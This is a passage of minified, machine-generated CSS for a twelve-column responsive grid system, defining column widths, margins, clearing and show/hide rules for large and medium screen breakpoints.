l-float"],.l6-l10 [class^=l-float][class^=l-float],.l7-l11 [class*=" l-float"][class*=" l-float"],.l7-l11 [class^=l-float][class^=l-float],.l7-l11 [class*=" l-float"][class*=" l-float"],.l7-l11 [class^=l-float][class^=l-float],.l7-l11 [class*=" l-float"][class*=" l-float"],.l7-l11 [class^=l-float][class^=l-float],.l7-l11 [class*=" l-float"][class*=" l-float"],.l7-l11 [class^=l-float][class^=l-float],.l7-l11 [class*=" l-float"][class*=" l-float"],.l7-l11 [class^=l-float][class^=l-float],.l8-l12 [class*=" l-float"][class*=" l-float"],.l8-l12 [class^=l-float][class^=l-float],.l8-l12 [class*=" l-float"][class*=" l-float"],.l8-l12 [class^=l-float][class^=l-float],.l8-l12 [class*=" l-float"][class*=" l-float"],.l8-l12 [class^=l-float][class^=l-float],.l8-l12 [class*=" l-float"][class*=" l-float"],.l8-l12 [class^=l-float][class^=l-float],.l8-l12 [class*=" l-float"][class*=" l-float"],.l8-l12 [class^=l-float][class^=l-float]{margin-left:4.8192771084337%;margin-right:4.8192771084337%;}.l1-l4 [class*=" l-float"][class*=" l-float"],.l1-l4 [class^=l-float][class^=l-float],.l1-l4 [class*=" l-float"][class*=" l-float"],.l1-l4 [class^=l-float][class^=l-float],.l1-l4 [class*=" l-float"][class*=" l-float"],.l1-l4 [class^=l-float][class^=l-float],.l1-l4 [class*=" l-float"][class*=" l-float"],.l1-l4 [class^=l-float][class^=l-float],.l2-l5 [class*=" l-float"][class*=" l-float"],.l2-l5 [class^=l-float][class^=l-float],.l2-l5 [class*=" l-float"][class*=" l-float"],.l2-l5 [class^=l-float][class^=l-float],.l2-l5 [class*=" l-float"][class*=" l-float"],.l2-l5 [class^=l-float][class^=l-float],.l2-l5 [class*=" l-float"][class*=" l-float"],.l2-l5 [class^=l-float][class^=l-float],.l3-l6 [class*=" l-float"][class*=" l-float"],.l3-l6 [class^=l-float][class^=l-float],.l3-l6 [class*=" l-float"][class*=" l-float"],.l3-l6 [class^=l-float][class^=l-float],.l3-l6 [class*=" l-float"][class*=" l-float"],.l3-l6 [class^=l-float][class^=l-float],.l3-l6 [class*=" l-float"][class*=" l-float"],.l3-l6 [class^=l-float][class^=l-float],.l4-l7 [class*=" l-float"][class*=" l-float"],.l4-l7 [class^=l-float][class^=l-float],.l4-l7 [class*=" l-float"][class*=" l-float"],.l4-l7 [class^=l-float][class^=l-float],.l4-l7 [class*=" l-float"][class*=" l-float"],.l4-l7 [class^=l-float][class^=l-float],.l4-l7 [class*=" l-float"][class*=" l-float"],.l4-l7 [class^=l-float][class^=l-float],.l5-l8 [class*=" l-float"][class*=" l-float"],.l5-l8 [class^=l-float][class^=l-float],.l5-l8 [class*=" l-float"][class*=" l-float"],.l5-l8 [class^=l-float][class^=l-float],.l5-l8 [class*=" l-float"][class*=" l-float"],.l5-l8 [class^=l-float][class^=l-float],.l5-l8 [class*=" l-float"][class*=" l-float"],.l5-l8 [class^=l-float][class^=l-float],.l6-l9 [class*=" l-float"][class*=" l-float"],.l6-l9 [class^=l-float][class^=l-float],.l6-l9 [class*=" l-float"][class*=" l-float"],.l6-l9 [class^=l-float][class^=l-float],.l6-l9 [class*=" l-float"][class*=" l-float"],.l6-l9 [class^=l-float][class^=l-float],.l6-l9 [class*=" l-float"][class*=" l-float"],.l6-l9 [class^=l-float][class^=l-float],.l7-l10 [class*=" l-float"][class*=" l-float"],.l7-l10 [class^=l-float][class^=l-float],.l7-l10 [class*=" l-float"][class*=" l-float"],.l7-l10 [class^=l-float][class^=l-float],.l7-l10 [class*=" l-float"][class*=" l-float"],.l7-l10 [class^=l-float][class^=l-float],.l7-l10 [class*=" l-float"][class*=" l-float"],.l7-l10 [class^=l-float][class^=l-float],.l8-l11 [class*=" l-float"][class*=" l-float"],.l8-l11 [class^=l-float][class^=l-float],.l8-l11 [class*=" l-float"][class*=" l-float"],.l8-l11 [class^=l-float][class^=l-float],.l8-l11 [class*=" l-float"][class*=" l-float"],.l8-l11 [class^=l-float][class^=l-float],.l8-l11 [class*=" l-float"][class*=" l-float"],.l8-l11 [class^=l-float][class^=l-float],.l9-l12 [class*=" l-float"][class*=" l-float"],.l9-l12 [class^=l-float][class^=l-float],.l9-l12 [class*=" l-float"][class*=" l-float"],.l9-l12 [class^=l-float][class^=l-float],.l9-l12 [class*=" l-float"][class*=" l-float"],.l9-l12 [class^=l-float][class^=l-float],.l9-l12 [class*=" l-float"][class*=" l-float"],.l9-l12 [class^=l-float][class^=l-float]{margin-left:6.0975609756098%;margin-right:6.0975609756098%;}.l1-l3 [class*=" l-float"][class*=" l-float"],.l1-l3 [class^=l-float][class^=l-float],.l1-l3 [class*=" l-float"][class*=" l-float"],.l1-l3 [class^=l-float][class^=l-float],.l1-l3 [class*=" l-float"][class*=" l-float"],.l1-l3 [class^=l-float][class^=l-float],.l2-l4 [class*=" l-float"][class*=" l-float"],.l2-l4 [class^=l-float][class^=l-float],.l2-l4 [class*=" l-float"][class*=" l-float"],.l2-l4 [class^=l-float][class^=l-float],.l2-l4 [class*=" l-float"][class*=" l-float"],.l2-l4 [class^=l-float][class^=l-float],.l3-l5 [class*=" l-float"][class*=" l-float"],.l3-l5 [class^=l-float][class^=l-float],.l3-l5 [class*=" l-float"][class*=" l-float"],.l3-l5 [class^=l-float][class^=l-float],.l3-l5 [class*=" l-float"][class*=" l-float"],.l3-l5 [class^=l-float][class^=l-float],.l4-l6 [class*=" l-float"][class*=" l-float"],.l4-l6 [class^=l-float][class^=l-float],.l4-l6 [class*=" l-float"][class*=" l-float"],.l4-l6 [class^=l-float][class^=l-float],.l4-l6 [class*=" l-float"][class*=" l-float"],.l4-l6 [class^=l-float][class^=l-float],.l5-l7 [class*=" l-float"][class*=" l-float"],.l5-l7 [class^=l-float][class^=l-float],.l5-l7 [class*=" l-float"][class*=" l-float"],.l5-l7 [class^=l-float][class^=l-float],.l5-l7 [class*=" l-float"][class*=" l-float"],.l5-l7 [class^=l-float][class^=l-float],.l6-l8 [class*=" l-float"][class*=" l-float"],.l6-l8 [class^=l-float][class^=l-float],.l6-l8 [class*=" l-float"][class*=" l-float"],.l6-l8 [class^=l-float][class^=l-float],.l6-l8 [class*=" l-float"][class*=" l-float"],.l6-l8 [class^=l-float][class^=l-float],.l7-l9 [class*=" l-float"][class*=" l-float"],.l7-l9 [class^=l-float][class^=l-float],.l7-l9 [class*=" l-float"][class*=" l-float"],.l7-l9 [class^=l-float][class^=l-float],.l7-l9 [class*=" l-float"][class*=" l-float"],.l7-l9 [class^=l-float][class^=l-float],.l8-l10 [class*=" l-float"][class*=" l-float"],.l8-l10 [class^=l-float][class^=l-float],.l8-l10 [class*=" l-float"][class*=" l-float"],.l8-l10 [class^=l-float][class^=l-float],.l8-l10 [class*=" l-float"][class*=" l-float"],.l8-l10 [class^=l-float][class^=l-float],.l9-l11 [class*=" l-float"][class*=" l-float"],.l9-l11 [class^=l-float][class^=l-float],.l9-l11 [class*=" l-float"][class*=" l-float"],.l9-l11 [class^=l-float][class^=l-float],.l9-l11 [class*=" l-float"][class*=" l-float"],.l9-l11 [class^=l-float][class^=l-float],.l10-l12 [class*=" l-float"][class*=" l-float"],.l10-l12 [class^=l-float][class^=l-float],.l10-l12 [class*=" l-float"][class*=" l-float"],.l10-l12 [class^=l-float][class^=l-float],.l10-l12 [class*=" l-float"][class*=" l-float"],.l10-l12 [class^=l-float][class^=l-float]{margin-left:8.298755186722%;margin-right:8.298755186722%;}.l1-l2 [class*=" l-float"][class*=" l-float"],.l1-l2 [class^=l-float][class^=l-float],.l1-l2 [class*=" l-float"][class*=" l-float"],.l1-l2 [class^=l-float][class^=l-float],.l2-l3 [class*=" l-float"][class*=" l-float"],.l2-l3 [class^=l-float][class^=l-float],.l2-l3 [class*=" l-float"][class*=" l-float"],.l2-l3 [class^=l-float][class^=l-float],.l3-l4 [class*=" l-float"][class*=" l-float"],.l3-l4 [class^=l-float][class^=l-float],.l3-l4 [class*=" l-float"][class*=" l-float"],.l3-l4 [class^=l-float][class^=l-float],.l4-l5 [class*=" l-float"][class*=" l-float"],.l4-l5 [class^=l-float][class^=l-float],.l4-l5 [class*=" l-float"][class*=" l-float"],.l4-l5 [class^=l-float][class^=l-float],.l5-l6 [class*=" l-float"][class*=" l-float"],.l5-l6 [class^=l-float][class^=l-float],.l5-l6 [class*=" l-float"][class*=" l-float"],.l5-l6 [class^=l-float][class^=l-float],.l6-l7 [class*=" l-float"][class*=" l-float"],.l6-l7 [class^=l-float][class^=l-float],.l6-l7 [class*=" l-float"][class*=" l-float"],.l6-l7 [class^=l-float][class^=l-float],.l7-l8 [class*=" l-float"][class*=" l-float"],.l7-l8 [class^=l-float][class^=l-float],.l7-l8 [class*=" l-float"][class*=" l-float"],.l7-l8 [class^=l-float][class^=l-float],.l8-l9 [class*=" l-float"][class*=" l-float"],.l8-l9 [class^=l-float][class^=l-float],.l8-l9 [class*=" l-float"][class*=" l-float"],.l8-l9 [class^=l-float][class^=l-float],.l9-l10 [class*=" l-float"][class*=" l-float"],.l9-l10 [class^=l-float][class^=l-float],.l9-l10 [class*=" l-float"][class*=" l-float"],.l9-l10 [class^=l-float][class^=l-float],.l10-l11 [class*=" l-float"][class*=" l-float"],.l10-l11 [class^=l-float][class^=l-float],.l10-l11 [class*=" l-float"][class*=" l-float"],.l10-l11 [class^=l-float][class^=l-float],.l11-l12 [class*=" l-float"][class*=" l-float"],.l11-l12 [class^=l-float][class^=l-float],.l11-l12 [class*=" l-float"][class*=" l-float"],.l11-l12 [class^=l-float][class^=l-float]{margin-left:12.987012987013%;margin-right:12.987012987013%;}
.l-floatright{float:right;margin-right:0 !important;}
.l-floatleft{float:left;margin-left:0 !important;}

/* Large clearing ----- */

.l2+[class*=" l2"],.l2+[class^=l2],[class*=-l2]+[class*=" l2"],[class*=-l2]+[class^=l2],.l3+[class*=" l3"],.l3+[class^=l3],[class*=-l3]+[class*=" l3"],[class*=-l3]+[class^=l3],.l3+[class*=" l2"],.l3+[class^=l2],[class*=-l3]+[class*=" l2"],[class*=-l3]+[class^=l2],.l4+[class*=" l4"],.l4+[class^=l4],[class*=-l4]+[class*=" l4"],[class*=-l4]+[class^=l4],.l4+[class*=" l3"],.l4+[class^=l3],[class*=-l4]+[class*=" l3"],[class*=-l4]+[class^=l3],.l4+[class*=" l2"],.l4+[class^=l2],[class*=-l4]+[class*=" l2"],[class*=-l4]+[class^=l2],.l5+[class*=" l5"],.l5+[class^=l5],[class*=-l5]+[class*=" l5"],[class*=-l5]+[class^=l5],.l5+[class*=" l4"],.l5+[class^=l4],[class*=-l5]+[class*=" l4"],[class*=-l5]+[class^=l4],.l5+[class*=" l3"],.l5+[class^=l3],[class*=-l5]+[class*=" l3"],[class*=-l5]+[class^=l3],.l5+[class*=" l2"],.l5+[class^=l2],[class*=-l5]+[class*=" l2"],[class*=-l5]+[class^=l2],.l6+[class*=" l6"],.l6+[class^=l6],[class*=-l6]+[class*=" l6"],[class*=-l6]+[class^=l6],.l6+[class*=" l5"],.l6+[class^=l5],[class*=-l6]+[class*=" l5"],[class*=-l6]+[class^=l5],.l6+[class*=" l4"],.l6+[class^=l4],[class*=-l6]+[class*=" l4"],[class*=-l6]+[class^=l4],.l6+[class*=" l3"],.l6+[class^=l3],[class*=-l6]+[class*=" l3"],[class*=-l6]+[class^=l3],.l6+[class*=" l2"],.l6+[class^=l2],[class*=-l6]+[class*=" l2"],[class*=-l6]+[class^=l2],.l7+[class*=" l7"],.l7+[class^=l7],[class*=-l7]+[class*=" l7"],[class*=-l7]+[class^=l7],.l7+[class*=" l6"],.l7+[class^=l6],[class*=-l7]+[class*=" l6"],[class*=-l7]+[class^=l6],.l7+[class*=" l5"],.l7+[class^=l5],[class*=-l7]+[class*=" l5"],[class*=-l7]+[class^=l5],.l7+[class*=" l4"],.l7+[class^=l4],[class*=-l7]+[class*=" l4"],[class*=-l7]+[class^=l4],.l7+[class*=" l3"],.l7+[class^=l3],[class*=-l7]+[class*=" l3"],[class*=-l7]+[class^=l3],.l7+[class*=" l2"],.l7+[class^=l2],[class*=-l7]+[class*=" l2"],[class*=-l7]+[class^=l2],.l8+[class*=" l8"],.l8+[class^=l8],[class*=-l8]+[class*=" l8"],[class*=-l8]+[class^=l8],.l8+[class*=" l7"],.l8+[class^=l7],[class*=-l8]+[class*=" l7"],[class*=-l8]+[class^=l7],.l8+[class*=" l6"],.l8+[class^=l6],[class*=-l8]+[class*=" l6"],[class*=-l8]+[class^=l6],.l8+[class*=" l5"],.l8+[class^=l5],[class*=-l8]+[class*=" l5"],[class*=-l8]+[class^=l5],.l8+[class*=" l4"],.l8+[class^=l4],[class*=-l8]+[class*=" l4"],[class*=-l8]+[class^=l4],.l8+[class*=" l3"],.l8+[class^=l3],[class*=-l8]+[class*=" l3"],[class*=-l8]+[class^=l3],.l8+[class*=" l2"],.l8+[class^=l2],[class*=-l8]+[class*=" l2"],[class*=-l8]+[class^=l2],.l9+[class*=" l9"],.l9+[class^=l9],[class*=-l9]+[class*=" l9"],[class*=-l9]+[class^=l9],.l9+[class*=" l8"],.l9+[class^=l8],[class*=-l9]+[class*=" l8"],[class*=-l9]+[class^=l8],.l9+[class*=" l7"],.l9+[class^=l7],[class*=-l9]+[class*=" l7"],[class*=-l9]+[class^=l7],.l9+[class*=" l6"],.l9+[class^=l6],[class*=-l9]+[class*=" l6"],[class*=-l9]+[class^=l6],.l9+[class*=" l5"],.l9+[class^=l5],[class*=-l9]+[class*=" l5"],[class*=-l9]+[class^=l5],.l9+[class*=" l4"],.l9+[class^=l4],[class*=-l9]+[class*=" l4"],[class*=-l9]+[class^=l4],.l9+[class*=" l3"],.l9+[class^=l3],[class*=-l9]+[class*=" l3"],[class*=-l9]+[class^=l3],.l9+[class*=" l2"],.l9+[class^=l2],[class*=-l9]+[class*=" l2"],[class*=-l9]+[class^=l2],.l10+[class*=" l10"],.l10+[class^=l10],[class*=-l10]+[class*=" l10"],[class*=-l10]+[class^=l10],.l10+[class*=" l9"],.l10+[class^=l9],[class*=-l10]+[class*=" l9"],[class*=-l10]+[class^=l9],.l10+[class*=" l8"],.l10+[class^=l8],[class*=-l10]+[class*=" l8"],[class*=-l10]+[class^=l8],.l10+[class*=" l7"],.l10+[class^=l7],[class*=-l10]+[class*=" l7"],[class*=-l10]+[class^=l7],.l10+[class*=" l6"],.l10+[class^=l6],[class*=-l10]+[class*=" l6"],[class*=-l10]+[class^=l6],.l10+[class*=" l5"],.l10+[class^=l5],[class*=-l10]+[class*=" l5"],[class*=-l10]+[class^=l5],.l10+[class*=" l4"],.l10+[class^=l4],[class*=-l10]+[class*=" l4"],[class*=-l10]+[class^=l4],.l10+[class*=" l3"],.l10+[class^=l3],[class*=-l10]+[class*=" l3"],[class*=-l10]+[class^=l3],.l10+[class*=" l2"],.l10+[class^=l2],[class*=-l10]+[class*=" l2"],[class*=-l10]+[class^=l2],.l11+[class*=" l11"],.l11+[class^=l11],[class*=-l11]+[class*=" l11"],[class*=-l11]+[class^=l11],.l11+[class*=" l10"],.l11+[class^=l10],[class*=-l11]+[class*=" l10"],[class*=-l11]+[class^=l10],.l11+[class*=" l9"],.l11+[class^=l9],[class*=-l11]+[class*=" l9"],[class*=-l11]+[class^=l9],.l11+[class*=" l8"],.l11+[class^=l8],[class*=-l11]+[class*=" l8"],[class*=-l11]+[class^=l8],.l11+[class*=" l7"],.l11+[class^=l7],[class*=-l11]+[class*=" l7"],[class*=-l11]+[class^=l7],.l11+[class*=" l6"],.l11+[class^=l6],[class*=-l11]+[class*=" l6"],[class*=-l11]+[class^=l6],.l11+[class*=" l5"],.l11+[class^=l5],[class*=-l11]+[class*=" l5"],[class*=-l11]+[class^=l5],.l11+[class*=" l4"],.l11+[class^=l4],[class*=-l11]+[class*=" l4"],[class*=-l11]+[class^=l4],.l11+[class*=" l3"],.l11+[class^=l3],[class*=-l11]+[class*=" l3"],[class*=-l11]+[class^=l3],.l11+[class*=" l2"],.l11+[class^=l2],[class*=-l11]+[class*=" l2"],[class*=-l11]+[class^=l2],.l12+[class*=" l12"],.l12+[class^=l12],[class*=-l12]+[class*=" l12"],[class*=-l12]+[class^=l12],.l12+[class*=" l11"],.l12+[class^=l11],[class*=-l12]+[class*=" l11"],[class*=-l12]+[class^=l11],.l12+[class*=" l10"],.l12+[class^=l10],[class*=-l12]+[class*=" l10"],[class*=-l12]+[class^=l10],.l12+[class*=" l9"],.l12+[class^=l9],[class*=-l12]+[class*=" l9"],[class*=-l12]+[class^=l9],.l12+[class*=" l8"],.l12+[class^=l8],[class*=-l12]+[class*=" l8"],[class*=-l12]+[class^=l8],.l12+[class*=" l7"],.l12+[class^=l7],[class*=-l12]+[class*=" l7"],[class*=-l12]+[class^=l7],.l12+[class*=" l6"],.l12+[class^=l6],[class*=-l12]+[class*=" l6"],[class*=-l12]+[class^=l6],.l12+[class*=" l5"],.l12+[class^=l5],[class*=-l12]+[class*=" l5"],[class*=-l12]+[class^=l5],.l12+[class*=" l4"],.l12+[class^=l4],[class*=-l12]+[class*=" l4"],[class*=-l12]+[class^=l4],.l12+[class*=" l3"],.l12+[class^=l3],[class*=-l12]+[class*=" l3"],[class*=-l12]+[class^=l3],.l12+[class*=" l2"],.l12+[class^=l2],[class*=-l12]+[class*=" l2"],[class*=-l12]+[class^=l2],.l-clear{clear:left;}
.l-overlap[class*=overlap]{clear:none;}

/* Large hiding ----- */

.l-hide{display:none;}.l-show{display:block;}

.l-showgrid .l-show, .l-showgrid.l-show, .gridsetnoareas .l-show{display:block !important;}

}

@media only screen and (min-width:768px) and (max-width:1023px) {

/* Medium grid: 12 column / gutter: 2.02020202% ---------------------------------------- */

[class*=" m1"],[class^=m1],[class*=" m2"],[class^=m2],[class*=" m3"],[class^=m3],[class*=" m4"],[class^=m4],[class*=" m5"],[class^=m5],[class*=" m6"],[class^=m6],[class*=" m7"],[class^=m7],[class*=" m8"],[class^=m8],[class*=" m9"],[class^=m9],[class*=" m10"],[class^=m10],[class*=" m11"],[class^=m11],[class*=" m12"],[class^=m12],.m-all{display:block;float:left;clear:none;margin-right:-100%;}

/* Medium grid spans ----- */

.m1,.m2,.m3,.m4,.m5,.m6,.m7,.m8,.m9,.m10,.m11,.m12{width:6.48148148%;}.m1-m11 .m1,.m1-m11 .m2,.m1-m11 .m3,.m1-m11 .m4,.m1-m11 .m5,.m1-m11 .m6,.m1-m11 .m7,.m1-m11 .m8,.m1-m11 .m9,.m1-m11 .m10,.m1-m11 .m11,.m2-m12 .m2,.m2-m12 .m3,.m2-m12 .m4,.m2-m12 .m5,.m2-m12 .m6,.m2-m12 .m7,.m2-m12 .m8,.m2-m12 .m9,.m2-m12 .m10,.m2-m12 .m11,.m2-m12 .m12{width:7.08371665%;}.m1-m10 .m1,.m1-m10 .m2,.m1-m10 .m3,.m1-m10 .m4,.m1-m10 .m5,.m1-m10 .m6,.m1-m10 .m7,.m1-m10 .m8,.m1-m10 .m9,.m1-m10 .m10,.m2-m11 .m2,.m2-m11 .m3,.m2-m11 .m4,.m2-m11 .m5,.m2-m11 .m6,.m2-m11 .m7,.m2-m11 .m8,.m2-m11 .m9,.m2-m11 .m10,.m2-m11 .m11,.m3-m12 .m3,.m3-m12 .m4,.m3-m12 .m5,.m3-m12 .m6,.m3-m12 .m7,.m3-m12 .m8,.m3-m12 .m9,.m3-m12 .m10,.m3-m12 .m11,.m3-m12 .m12{width:7.80933063%;}.m1-m9 .m1,.m1-m9 .m2,.m1-m9 .m3,.m1-m9 .m4,.m1-m9 .m5,.m1-m9 .m6,.m1-m9 .m7,.m1-m9 .m8,.m1-m9 .m9,.m2-m10 .m2,.m2-m10 .m3,.m2-m10 .m4,.m2-m10 .m5,.m2-m10 .m6,.m2-m10 .m7,.m2-m10 .m8,.m2-m10 .m9,.m2-m10 .m10,.m3-m11 .m3,.m3-m11 .m4,.m3-m11 .m5,.m3-m11 .m6,.m3-m11 .m7,.m3-m11 .m8,.m3-m11 .m9,.m3-m11 .m10,.m3-m11 .m11,.m4-m12 .m4,.m4-m12 .m5,.m4-m12 .m6,.m4-m12 .m7,.m4-m12 .m8,.m4-m12 .m9,.m4-m12 .m10,.m4-m12 .m11,.m4-m12 .m12{width:8.70056497%;}.m1-m8 .m1,.m1-m8 .m2,.m1-m8 .m3,.m1-m8 .m4,.m1-m8 .m5,.m1-m8 .m6,.m1-m8 .m7,.m1-m8 .m8,.m2-m9 .m2,.m2-m9 .m3,.m2-m9 .m4,.m2-m9 .m5,.m2-m9 .m6,.m2-m9 .m7,.m2-m9 .m8,.m2-m9 .m9,.m3-m10 .m3,.m3-m10 .m4,.m3-m10 .m5,.m3-m10 .m6,.m3-m10 .m7,.m3-m10 .m8,.m3-m10 .m9,.m3-m10 .m10,.m4-m11 .m4,.m4-m11 .m5,.m4-m11 .m6,.m4-m11 .m7,.m4-m11 .m8,.m4-m11 .m9,.m4-m11 .m10,.m4-m11 .m11,.m5-m12 .m5,.m5-m12 .m6,.m5-m12 .m7,.m5-m12 .m8,.m5-m12 .m9,.m5-m12 .m10,.m5-m12 .m11,.m5-m12 .m12{width:9.82142857%;}.m1-m7 .m1,.m1-m7 .m2,.m1-m7 .m3,.m1-m7 .m4,.m1-m7 .m5,.m1-m7 .m6,.m1-m7 .m7,.m2-m8 .m2,.m2-m8 .m3,.m2-m8 .m4,.m2-m8 .m5,.m2-m8 .m6,.m2-m8 .m7,.m2-m8 .m8,.m3-m9 .m3,.m3-m9 .m4,.m3-m9 .m5,.m3-m9 .m6,.m3-m9 .m7,.m3-m9 .m8,.m3-m9 .m9,.m4-m10 .m4,.m4-m10 .m5,.m4-m10 .m6,.m4-m10 .m7,.m4-m10 .m8,.m4-m10 .m9,.m4-m10 .m10,.m5-m11 .m5,.m5-m11 .m6,.m5-m11 .m7,.m5-m11 .m8,.m5-m11 .m9,.m5-m11 .m10,.m5-m11 .m11,.m6-m12 .m6,.m6-m12 .m7,.m6-m12 .m8,.m6-m12 .m9,.m6-m12 .m10,.m6-m12 .m11,.m6-m12 .m12{width:11.27379209%;}.m1-m6 .m1,.m1-m6 .m2,.m1-m6 .m3,.m1-m6 .m4,.m1-m6 .m5,.m1-m6 .m6,.m2-m7 .m2,.m2-m7 .m3,.m2-m7 .m4,.m2-m7 .m5,.m2-m7 .m6,.m2-m7 .m7,.m3-m8 .m3,.m3-m8 .m4,.m3-m8 .m5,.m3-m8 .m6,.m3-m8 .m7,.m3-m8 .m8,.m4-m9 .m4,.m4-m9 .m5,.m4-m9 .m6,.m4-m9 .m7,.m4-m9 .m8,.m4-m9 .m9,.m5-m10 .m5,.m5-m10 .m6,.m5-m10 .m7,.m5-m10 .m8,.m5-m10 .m9,.m5-m10 .m10,.m6-m11 .m6,.m6-m11 .m7,.m6-m11 .m8,.m6-m11 .m9,.m6-m11 .m10,.m6-m11 .m11,.m7-m12 .m7,.m7-m12 .m8,.m7-m12 .m9,.m7-m12 .m10,.m7-m12 .m11,.m7-m12 .m12{width:13.23024055%;}.m1-m2,.m2-m3,.m3-m4,.m4-m5,.m5-m6,.m6-m7,.m7-m8,.m8-m9,.m9-m10,.m10-m11,.m11-m12{width:14.98316498%;}.m1-m5 .m1,.m1-m5 .m2,.m1-m5 .m3,.m1-m5 .m4,.m1-m5 .m5,.m2-m6 .m2,.m2-m6 .m3,.m2-m6 .m4,.m2-m6 .m5,.m2-m6 .m6,.m3-m7 .m3,.m3-m7 .m4,.m3-m7 .m5,.m3-m7 .m6,.m3-m7 .m7,.m4-m8 .m4,.m4-m8 .m5,.m4-m8 .m6,.m4-m8 .m7,.m4-m8 .m8,.m5-m9 .m5,.m5-m9 .m6,.m5-m9 .m7,.m5-m9 .m8,.m5-m9 .m9,.m6-m10 .m6,.m6-m10 .m7,.m6-m10 .m8,.m6-m10 .m9,.m6-m10 .m10,.m7-m11 .m7,.m7-m11 .m8,.m7-m11 .m9,.m7-m11 .m10,.m7-m11 .m11,.m8-m12 .m8,.m8-m12 .m9,.m8-m12 .m10,.m8-m12 .m11,.m8-m12 .m12{width:16.00831601%;}.m1-m11 .m1-m2,.m1-m11 .m2-m3,.m1-m11 .m3-m4,.m1-m11 .m4-m5,.m1-m11 .m5-m6,.m1-m11 .m6-m7,.m1-m11 .m7-m8,.m1-m11 .m8-m9,.m1-m11 .m9-m10,.m1-m11 .m10-m11,.m2-m12 .m2-m3,.m2-m12 .m3-m4,.m2-m12 .m4-m5,.m2-m12 .m5-m6,.m2-m12 .m6-m7,.m2-m12 .m7-m8,.m2-m12 .m8-m9,.m2-m12 .m9-m10,.m2-m12 .m10-m11,.m2-m12 .m11-m12{width:16.37534499%;}.m1-m10 .m1-m2,.m1-m10 .m2-m3,.m1-m10 .m3-m4,.m1-m10 .m4-m5,.m1-m10 .m5-m6,.m1-m10 .m6-m7,.m1-m10 .m7-m8,.m1-m10 .m8-m9,.m1-m10 .m9-m10,.m2-m11 .m2-m3,.m2-m11 .m3-m4,.m2-m11 .m4-m5,.m2-m11 .m5-m6,.m2-m11 .m6-m7,.m2-m11 .m7-m8,.m2-m11 .m8-m9,.m2-m11 .m9-m10,.m2-m11 .m10-m11,.m3-m12 .m3-m4,.m3-m12 .m4-m5,.m3-m12 .m5-m6,.m3-m12 .m6-m7,.m3-m12 .m7-m8,.m3-m12 .m8-m9,.m3-m12 .m9-m10,.m3-m12 .m10-m11,.m3-m12 .m11-m12{width:18.05273834%;}.m1-m9 .m1-m2,.m1-m9 .m2-m3,.m1-m9 .m3-m4,.m1-m9 .m4-m5,.m1-m9 .m5-m6,.m1-m9 .m6-m7,.m1-m9 .m7-m8,.m1-m9 .m8-m9,.m2-m10 .m2-m3,.m2-m10 .m3-m4,.m2-m10 .m4-m5,.m2-m10 .m5-m6,.m2-m10 .m6-m7,.m2-m10 .m7-m8,.m2-m10 .m8-m9,.m2-m10 .m9-m10,.m3-m11 .m3-m4,.m3-m11 .m4-m5,.m3-m11 .m5-m6,.m3-m11 .m6-m7,.m3-m11 .m7-m8,.m3-m11 .m8-m9,.m3-m11 .m9-m10,.m3-m11 .m10-m11,.m4-m12 .m4-m5,.m4-m12 .m5-m6,.m4-m12 .m6-m7,.m4-m12 .m7-m8,.m4-m12 .m8-m9,.m4-m12 .m9-m10,.m4-m12 .m10-m11,.m4-m12 .m11-m12{width:20.11299435%;}.m1-m4 .m1,.m1-m4 .m2,.m1-m4 .m3,.m1-m4 .m4,.m2-m5 .m2,.m2-m5 .m3,.m2-m5 .m4,.m2-m5 .m5,.m3-m6 .m3,.m3-m6 .m4,.m3-m6 .m5,.m3-m6 .m6,.m4-m7 .m4,.m4-m7 .m5,.m4-m7 .m6,.m4-m7 .m7,.m5-m8 .m5,.m5-m8 .m6,.m5-m8 .m7,.m5-m8 .m8,.m6-m9 .m6,.m6-m9 .m7,.m6-m9 .m8,.m6-m9 .m9,.m7-m10 .m7,.m7-m10 .m8,.m7-m10 .m9,.m7-m10 .m10,.m8-m11 .m8,.m8-m11 .m9,.m8-m11 .m10,.m8-m11 .m11,.m9-m12 .m9,.m9-m12 .m10,.m9-m12 .m11,.m9-m12 .m12{width:20.26315789%;}.m1-m8 .m1-m2,.m1-m8 .m2-m3,.m1-m8 .m3-m4,.m1-m8 .m4-m5,.m1-m8 .m5-m6,.m1-m8 .m6-m7,.m1-m8 .m7-m8,.m2-m9 .m2-m3,.m2-m9 .m3-m4,.m2-m9 .m4-m5,.m2-m9 .m5-m6,.m2-m9 .m6-m7,.m2-m9 .m7-m8,.m2-m9 .m8-m9,.m3-m10 .m3-m4,.m3-m10 .m4-m5,.m3-m10 .m5-m6,.m3-m10 .m6-m7,.m3-m10 .m7-m8,.m3-m10 .m8-m9,.m3-m10 .m9-m10,.m4-m11 .m4-m5,.m4-m11 .m5-m6,.m4-m11 .m6-m7,.m4-m11 .m7-m8,.m4-m11 .m8-m9,.m4-m11 .m9-m10,.m4-m11 .m10-m11,.m5-m12 .m5-m6,.m5-m12 .m6-m7,.m5-m12 .m7-m8,.m5-m12 .m8-m9,.m5-m12 .m9-m10,.m5-m12 .m10-m11,.m5-m12 .m11-m12{width:22.70408163%;}.m1-m3,.m2-m4,.m3-m5,.m4-m6,.m5-m7,.m6-m8,.m7-m9,.m8-m10,.m9-m11,.m10-m12{width:23.48484848%;}.m1-m11 .m1-m3,.m1-m11 .m2-m4,.m1-m11 .m3-m5,.m1-m11 .m4-m6,.m1-m11 .m5-m7,.m1-m11 .m6-m8,.m1-m11 .m7-m9,.m1-m11 .m8-m10,.m1-m11 .m9-m11,.m2-m12 .m2-m4,.m2-m12 .m3-m5,.m2-m12 .m4-m6,.m2-m12 .m5-m7,.m2-m12 .m6-m8,.m2-m12 .m7-m9,.m2-m12 .m8-m10,.m2-m12 .m9-m11,.m2-m12 .m10-m12{width:25.66697332%;}.m1-m7 .m1-m2,.m1-m7 .m2-m3,.m1-m7 .m3-m4,.m1-m7 .m4-m5,.m1-m7 .m5-m6,.m1-m7 .m6-m7,.m2-m8 .m2-m3,.m2-m8 .m3-m4,.m2-m8 .m4-m5,.m2-m8 .m5-m6,.m2-m8 .m6-m7,.m2-m8 .m7-m8,.m3-m9 .m3-m4,.m3-m9 .m4-m5,.m3-m9 .m5-m6,.m3-m9 .m6-m7,.m3-m9 .m7-m8,.m3-m9 .m8-m9,.m4-m10 .m4-m5,.m4-m10 .m5-m6,.m4-m10 .m6-m7,.m4-m10 .m7-m8,.m4-m10 .m8-m9,.m4-m10 .m9-m10,.m5-m11 .m5-m6,.m5-m11 .m6-m7,.m5-m11 .m7-m8,.m5-m11 .m8-m9,.m5-m11 .m9-m10,.m5-m11 .m10-m11,.m6-m12 .m6-m7,.m6-m12 .m7-m8,.m6-m12 .m8-m9,.m6-m12 